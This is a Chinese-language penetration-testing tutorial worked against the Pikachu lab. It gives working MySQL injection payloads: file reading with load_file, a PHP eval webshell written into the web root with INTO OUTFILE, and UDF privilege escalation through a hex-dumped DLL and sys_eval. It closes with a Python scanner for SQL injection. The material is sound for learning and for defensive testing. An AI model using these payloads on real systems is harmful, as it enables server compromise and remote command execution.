SQL注入的其他攻击思路方法与Python脚本设计思路
利用文件读取进行SQL注入
上一篇文章提到,在MySQL中文件读取的函数是load_file,当MySQL的配置secure_file_priv允许时,我们可以利用该函数进行一定的操作,如前文的DNS注入,这里我们以皮卡丘靶场演示利用该函数读取其根目录下的flag文件夹的flag.txt:
我们直接进行burp suite抓包,并且发送到repeater,然后我们利用报错注入的方式发送我们的注入语句payload:
'or extractvalue(1,concat(0x3e,load_file('D:/SoftWare/phpstudy_pro/Extensions/MySQL5.7.26/my.ini')))#
我这里使用的字符型注入关卡,由于是get请求记得不要忘记编码:

可以从返回界面发现注入成功(可能是由于做了截断,只返回了一行内容),我们也可以进行其他文件读取,这里不做过多赘述,重点在于我们还有其他利用方式,在对抗单引号过滤时,我们可以利用16进制转换或char等编码方式逃避检测,下面以hex演示,我们利用以下python脚本获取路径:
import binascii
original_string = "D:/SoftWare/phpstudy_pro/Extensions/MySQL5.7.26/my.ini"
hex_string = binascii.hexlify(original_string.encode()).decode()
print('0x'+hex_string)
得到:0x443a2f536f6674576172652f70687073747564795f70726f2f457874656e73696f6e732f4d7953514c352e372e32362f6d792e696e69,然后我们载入攻击报文,将有以下结果:

利用sql注入写入WebShell
into outfile
在MySQL中可以利用into outfile来写入文件,当权限充足时,我们的文件将会被创建,如果已存在该文件则会报错,它的语法是:
select 字符串 into outfile 文件路径
并且该语句是可以联合union注入使用的,在MySQL中下列语句是可以成功执行的:
select 1,2 union select 1,'123' into outfile '1.txt';
接下来我们依然以皮卡丘靶场演示,在字符型关卡我们拼接以下payload:
'or 1=1 union select 1,'<?php eval($_POST[\'x\']); ?>' into outfile 'D:/SoftWare/phpstudy_pro/WWW/pkc/shell.php' #
此操作是将一个Webshell写入皮卡丘网站的根目录,我们再次使用burp suite操作:

可以发现,虽有警告,但是shell已经完成上传,不过这种方式会将union语句前一个select内容也一并输入到目标文件中
但是在对抗单引号转义时,into outfile的写入文件路径不能够为16进制或其他编码方法,这是一个明显的缺陷,我们尝试运行将会抛出以下错误:
mysql> select 1,2 union select 1,0x313233 into outfile 0x312e747874;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '0x312e747874' at line 1
mysql> select 1,2 union select 1,'123' into outfile 0x312e747874;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '0x312e747874' at line 1
但是文件内容是可以转换进制的,不会报错:
mysql> select 1,2 union select 1,0x313233 into outfile '1.txt';
Query OK, 2 rows affected (0.00 sec)
into dumpfile
在MySQL利用into dumpfile写文件,同样的当权限充足时,我们的文件将会被创建,如果已存在该文件则会报错,它的语法是:
select 字符串 into dumpfile 文件路径
和outfile一样,在写入时也和前者一样的转义问题:
mysql> select '123' into dumpfile 0x312e747874;
ERROR 1327 (42000): Undeclared variable: dumpfile
mysql> select 0x313233 into dumpfile 0x312e747874;
ERROR 1327 (42000): Undeclared variable: dumpfile
mysql> select 0x313233 into dumpfile '1.txt';
Query OK, 1 row affected (0.00 sec)
into dumpfile与into outfile区别
由于书面描述较为抽象,我们直接进行一次注入进行演示:

我们发现将会产生报错:
Result consisted of more than one row
原因是dumpfile进行导出只能够导出一行数据,无法带出更多,然后我们观察两者产生的文件会发现,outfile会有一个格式化的操作,而dumpflie的原封不动输出,即原意写入,这一点在后面的udf提权十分重要
Web安全与二进制安全的碰撞-UDF提权
UDF 全名是 User Defined Function,即用户自定义函数,是 MySQL的一个拓展接口。用户可以通过自定义函数实现在 MySQL 中创建一些 MySQL 无法直接实现的功能,其添加的新函数都可以在 SQL 语句中调用并执行。它给攻击者留下了一个从 SQL 语句执行到系统调用的接口。
我们可以在sqlmap\data\udf\mysql\windows\64目录下找到udf提权所用的64位文件(32位在64的上层目录32中),不过这个文件需要转码,我是直接使用的github上的原版未处理dll扩展,这里就不研究编写方式了,编写可以参考:https://dev.mysql.com/doc/extending-mysql/8.0/en/adding-loadable-function.html
通常来讲UDF提权会结合文件上传,先将dll文件上传到服务器的特定路径,并且这里对特定路径有一定要求:
- 如果 MySQL 版本大于 5.1,,udf. dll文件必须放置在 MySQL 安装目录的
lib\plugin文件夹下才可以创建自定义函数。该目录默认是不存在的,需要使用 WebShell 找到 MySQL 的安装目录,并在安装目录下创建lib\plugin文件夹,然后将udf. dll文件导出到该目录 - 如果 MySQL 版本小于 5.1,
udf. dll文件在 Windows Server 2003下放置在C:\windows\system32目录中,在Windows Server 2000 下放置在C:\winnt\system32目录中
但是我们也可以通过将该dll以16进制形式写入数据库中,下面我们进行从文件写入开始的Windows下UDF提权操作示例:
- 获取udf.dll文件的16进制内容
第一种方法,通过mysql终端自带的load_file进行操作:
select hex(load_file('/udf.dll'));
第二种方式,通过python脚本进行转化:
def dll_to_hex_string(file_path: str) -> str:
with open(file_path, 'rb') as file:
dll_bytes: bytes = file.read()
hex_string: str = ''.join(['{:02X}'.format(byte) for byte in dll_bytes])
return hex_string
if __name__ == "__main":
dll_file_path: str = 'udf.dll'
hex_string: str = dll_to_hex_string(dll_file_path)
res_str: str = 'select ' + '0x' + hex_string + ' into dumpfile ' + "\'D:/PhpStudy/Extensions/MySQL5.7.26/lib/plugin/udf.dll\';"
with open('udf.txt', '+a') as file:
file.write(res_str)
- 将文件写入MySQL(由于16进制字符串太长注意可能出现的截断等问题),我们以UDFhex代替其内容
select UDFhex into dumpfile 'MySQL/lib/plugin/udf.dll' ;

这里需要注意一个问题,如果在MySQL中默认无此目录,所以会创建失败(局限性之一),我们这里为了演示,手动创建,然后执行:
create function sys_eval returns string soname 'udf.dll';
执行成功后我们就获得了自定义函数sys_eval,即可开始在注入语句中使用该函数执行系统指令,并且默认的读取目录仍为配置文件中的datadir,我在其目录下放了一个flag.txt,下面进行验证:

执行成功,总的来说,UDF提权局限性虽然很大,但是其测试思路是很值得借鉴的
Python的SQL注入扫描简单实现
注意:仅仅基于简单的有输入行为的闭合注入测试,因为实际情况往往更加复杂,需要因地制宜,以作为启发性笔记以给新人学习思路
使用技术声明
基于requests,urllib(自带),BeautifulSoup4三个爬虫模块进行技术实现,运行以下bat进行安装:
pip install beautifulsoup4
pip install requests
说白了就是利用爬虫技术模拟我们的手动注入,并且由于脚本需要根据实际情况而定,我这里仅以皮卡丘靶场的字符型扫描为例
在构造时需要存取哪些内容
import requests
from bs4 import BeautifulSoup
from urllib.parse import urljoin
from typing import Final
from datetime import datetime
import re, os
class SqliScanner:
def __init__(self, url: str, cookie: str=None) -> None:
self.url: str = url
self.cookies: str = cookie # 先将自定义cookie的内容以str存储
self.response = None # 储存返回的报文内容
self.session = requests.session() # 建立会话访问 获取默认的内容
self.form_objects: list = None # 存储表单对象
self.input_point_list: list[dict] = [] # 存储表单输入点列表
self.sqli_vul_type = [] # 存储漏洞类型
self.database_type = None # 存储数据库类型
self.sqli_scan_res = "No" # 存储扫描结果指示
self.headers = { # 自定义header头
'User-Agent':
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36"
" (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.34",
'Content-Type':
"application/x-www-form-urlencoded"
}
self.payloads = { # 存储payload字典
"Char": ['\"', '\'', '#']
}
如何成功访问到目标页面
首先我们进行注入一定要先发出向目标网站的请求,然后才能进行下一步的操作,然后我们需要注意,部分网站没有Cookie等其他字段是无法访问我们想要的页面的,于是我们需要在请求中添加cookie等内容(即自定义header与cookie),而不需要cookie的网站,我们也要考虑获取默认cookie内容,以防止出现获取内容失败的情况(即建立会话获取),然后我们考虑解析我们的页面数据,获取有输入动作的表单字段,最后将目标字段递交给注入模块处理,并且我们可以对网站的存活状态进行检测,防止不必要的程序运行,并且可以顺手以session访问一下,获取默认的内容,再进行自定义cookie载入:
def check_url_status(self) -> bool:
self.response = self.session.get(url=self.url, headers=self.headers)
if self.response.status_code == 200:
print("连接正常")
return True
else:
print("连接失败")
return False
def custom_cookies_loader(self) -> None:
if self.cookies != "" and self.cookies is not None :
cookies: dict = {}
separate_cookie: list[str] = self.cookies.split(',')
for cookie_parttion in separate_cookie:
temp: list[str] = cookie_parttion.split('=')
cookies[temp[0]] = temp[1]
self.session.cookies.update(cookies)
else:
self.cookies = self.session.cookies
因为我这里设置了保存cookie字段,所以会从session中取得cookies
怎样获得页面上的输入点
我们可以通过beautifulSoup4来对html文档进行层层解析,将对应属性与值用字典存储,考虑一个网站可能出现多个输入点,我们还应该用列表储存字典:
def get_input_point(self) -> None:
html_document = BeautifulSoup(self.response.content, "html.parser")
self.form_objects = html_document.find_all("form") # 返回所有form表单对象的列表
for form_object in self.form_objects: # 循环读取 返回的对象列表 (可能有多个对象)
input_point: dict = {} # 定义一个字典储存单个 form 标签信息
action = form_object.attrs.get("action")
method = form_object.attrs.get("method", "get") # 获取传参方法 未指定则为默认get
inputs = [] # 定义一个列表储存 input 标签信息
for input_object in form_object.find_all("input"): # 循环读取 input 标签内容
input_name = input_object.attrs.get("name")
input_type = input_object.attrs.get("type", "text")
input_value = input_object.attrs.get("value", "")
inputs.append(
{"type": input_type, "name": input_name, "value": input_value}
) # 以字典存储表单属性内容
# 将一个 form 标签的信息保存在同一字典中
input_point["action"] = action
input_point["method"] = method.lower()
input_point["inputs"] = inputs
self.input_point_list.append(input_point) # 将form表单的数据字典存储在列表中
怎样发起攻击扫描
我们可以层层解析上面获取的列表,依据它们使用的方法来进行扫描,这里我使用层层循环来进行枚举,正常来讲应该避免多层嵌套,不过写个小脚本问题不是很大
def sqli_scan_attack(self) -> None:
for input_point in self.input_point_list:
url_load = urljoin(self.url, input_point["action"]) # 构造目标 url
for key, value in self.payloads.items(): # 循环测试payload字典
attack_load = []
for code in value:
data_load = {}
for inputs in input_point["inputs"]:
if inputs["type"] == "hidden" or inputs["value"]: # 隐藏式表单 与 含值表单 的探测构造
data_load[inputs["name"]] = inputs["value"] + code
else:
data_load[inputs["name"]] = f"flag{code}" # 常规表单的构造
attack_load.append(data_load)
# 使用不同上传方式进行探测
if input_point["method"] == "post":
for data_load in attack_load:
self.response = self.session.post(url=url_load, headers=self.headers, data=data_load).text
if self.response_error_scanner(): # 探测 response 表单中是否含有错误
self.sqli_vul_type.append(key)
break # 含有错误特征 提前终止
if input_point["method"] == "get":
for param in attack_load:
self.response = self.session.get(url=url_load, headers=self.headers, params=param).text
if self.response_error_scanner(): # 探测 response 表单中是否含有错误
self.sqli_vul_type.append(key)
break # 含有错误特征 提前终止
self.session.close()
如何界定是否存在漏洞
在上述的方法中,我定义了response_error_scanner(),它使用一个常见的正则字典,对有回显的页面进行了内容匹配,实际情况可能更加复杂,这只是一个示例:
def response_error_scanner(self) -> bool: # 使用正则枚举数据库类型 以达到判断的目的
error_matching_status = False
DATABASE_ERRORS: Final | dict = {
"MySQL": (r"SQL syntax.*MySQL", r"Warning.*mysql_.*", r"valid MySQL result", r"MySqlClient\."),
"PostgreSQL": (r"PostgreSQL.*ERROR", r"Warning.*\Wpg_.*", r"valid PostgreSQL result", r"Npgsql\."),
"Microsoft SQL Server": (
r"Driver.* SQL[\-\_\ ]*Server", r"OLE DB.* SQL Server", r"(\W|\A)SQL Server.*Driver",
r"Warning.*mssql_.*",
r"(\W|\A)SQL Server.*[0-9a-fA-F]{8}", r"(?s)Exception.*\WSystem\.Data\.SqlClient\.",
r"(?s)Exception.*\WRoadhouse\.Cms\."),
"Microsoft Access": (r"Microsoft Access Driver", r"JET Database Engine", r"Access Database Engine"),
"Oracle": (
r"\bORA-[0-9][0-9][0-9][0-9]", r"Oracle error", r"Oracle.*Driver", r"Warning.*\Woci_.*",
r"Warning.*\Wora_.*"),
"IBM DB2": (r"CLI Driver.*DB2", r"DB2 SQL error", r"\bdb2_\w+\("),
"SQLite": (
r"SQLite/JDBCDriver", r"SQLite.Exception", r"System.Data.SQLite.SQLiteException",
r"Warning.*sqlite_.*", r"Warning.*SQLite3::", r"\[SQLITE_ERROR\]"),
"Sybase": (r"(?i)Warning.*sybase.*", r"Sybase message", r"Sybase.*Server message.*"),
}
if self.response != None:
for keys, values in DATABASE_ERRORS.items():
for value in values:
if re.search(value, self.response, re.I):
self.database_type = keys # 返回数据库的类型
self.sqli_scan_res = "Yes"
error_matching_status = True
return error_matching_status
return error_matching_status
简单写一个日志打印
def create_scan_logs(self) -> None:
current_time = datetime.now().strftime("%Y-%m-%d-%H-%M-%S")
if not os.path.exists('./log'):
os.mkdir('./log')
file_name = './log/' + current_time + '.txt'
with open(file_name, 'w') as file_object:
file_object.write(f"url_name : {self.url}\n")
file_object.write(f"cookies : {self.cookies}\n")
file_object.write(f"sqli_scan_res : {self.sqli_scan_res}\n")
file_object.write(f"sqli_vul_type : {self.sqli_vul_type}\n")
file_object.write(f"database_type : {self.database_type}\n")
print("文件已导出")
定义主方法内容
if __name__ == "__main__":
url: str = 'http://pkc/vul/sqli/sqli_str.php'
user_define_cookie = ""
start = SqliScanner(url=url, cookie=user_define_cookie)
if start.check_url_status():
start.custom_cookies_loader()
start.get_input_point()
start.sqli_scan_attack()
print(f"url :{start.url}")
print(f"cookie :{start.cookies}")
print(f"是否存在SQL注入漏洞 :{start.sqli_scan_res}")
print(f"SQL注入漏洞类型是 :{start.sqli_vul_type}")
print(f"目标数据库类型是 :{start.database_type}")
start.create_scan_logs()
运行脚本进行测试
PS D:\Desktop\py_crawl> python .\sqli_scanner.py
连接正常
url :http://pkc/vul/sqli/sqli_str.php
cookie :<RequestsCookieJar[<Cookie PHPSESSID=uk4gsom6c8qjho90b0k9tu0dl5 for pkc.local/>]>
是否存在SQL注入漏洞 :Yes
SQL注入漏洞类型是 :['Char']
目标数据库类型是 :MySQL
文件已导出
PS D:\Desktop\py_crawl> type .\log\2024-02-02-19-42-51.txt
url_name : http://pkc/vul/sqli/sqli_str.php
cookies : <RequestsCookieJar[<Cookie PHPSESSID=58ou82ooll95b77mref0h56s24 for pkc.local/>]>
sqli_scan_res : Yes
sqli_vul_type : ['Char']
database_type : MySQL
PS D:\Desktop\py_crawl>










